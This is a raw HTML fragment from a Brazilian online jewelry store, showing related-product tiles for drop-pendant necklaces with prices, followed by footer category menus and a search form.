		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-esmeralda-luxo-acessorios-femininos-online-da-moda-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Curto Gota Grande Cristal Branco Semi Joia Fina</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:731,&quot;item_id&quot;:731,&quot;item_name&quot;:&quot;Colar Curto Gota Grande Cristal Branco Semi Joia Fina&quot;,&quot;sku&quot;:&quot;1038-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:731,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-esmeralda-luxo-acessorios-femininos-online-da-moda-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-784 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-esmeralda product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-gota-pedra-verde-leitosa-semi-joia-fina-em-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-esmeralda-leitosa-prata-semi-joia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gota Pedra Verde Leitosa Semi Joia Fina Em Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-esmeralda-leitosa-prata-semi-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-esmeralda-leitosa-prata-semi-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-gota-esmeralda-leitosa-prata-semi-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-gota-pedra-verde-leitosa-semi-joia-fina-em-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gota Pedra Verde Leitosa Semi Joia Fina Em Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>135,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:784,&quot;item_id&quot;:784,&quot;item_name&quot;:&quot;Colar Gota Pedra Verde Leitosa Semi Joia Fina Em Rodio&quot;,&quot;sku&quot;:&quot;1044-D&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:784,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-gota-pedra-verde-leitosa-semi-joia-fina-em-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-606 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_cat-outlet product_cat-promocao-de-colares-outlet product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-rodio product_tag-safira-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-rubi-rosa-com-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Pingente De Gota Delicada Semi Jóia De Zirconias Rubi Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:606,&quot;item_id&quot;:606,&quot;item_name&quot;:&quot;Colar Pingente De Gota Delicada Semi J\u00f3ia De Zirconias Rubi Rosa&quot;,&quot;sku&quot;:&quot;0079-SU&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:606,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-rodio-negro-e-turmalina-leitosa-semi-joia-classica-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-744 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/corrente-tiffany-curto-com-pingente-gota-rubi-rodio-negro/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-com-rodio-negro-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Corrente Tiffany Curto Com Pingente Gota Rubi Rodio Negro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-com-rodio-negro-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-com-rodio-negro-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-curto-rubelita-com-rodio-negro-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coroa-rodio-negro-rubi-e-colar-de-gota-tiffany-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Corrente Tiffany Curto Com Pingente Gota Rubi Rodio Negro" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coroa-rodio-negro-rubi-e-colar-de-gota-tiffany-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coroa-rodio-negro-rubi-e-colar-de-gota-tiffany-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coroa-rodio-negro-rubi-e-colar-de-gota-tiffany-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/corrente-tiffany-curto-com-pingente-gota-rubi-rodio-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Corrente Tiffany Curto Com Pingente Gota Rubi Rodio Negro</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:744,&quot;item_id&quot;:744,&quot;item_name&quot;:&quot;Corrente Tiffany Curto Com Pingente Gota Rubi Rodio Negro&quot;,&quot;sku&quot;:&quot;0993-D&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:744,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/corrente-tiffany-curto-com-pingente-gota-rubi-rodio-negro\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-693 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio product_tag-cristal product_tag-joias-de-gotas product_tag-joias-modernas product_tag-joias-para-noivas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio De Gotinha Classica Cristal Semi Joias Finas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-cristal-de-gotinha-rodio-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio De Gotinha Classica Cristal Semi Joias Finas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-borboleta-e-gota-cristal-waufen-joias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio De Gotinha Classica Cristal Semi Joias Finas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>132,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:693,&quot;item_id&quot;:693,&quot;item_name&quot;:&quot;Colar Rodio De Gotinha Classica Cristal Semi Joias Finas&quot;,&quot;sku&quot;:&quot;0760-D&quot;,&quot;price&quot;:132,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:693,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-de-gotinha-classica-cristal-semi-joias-finas\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro" selected="selected">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
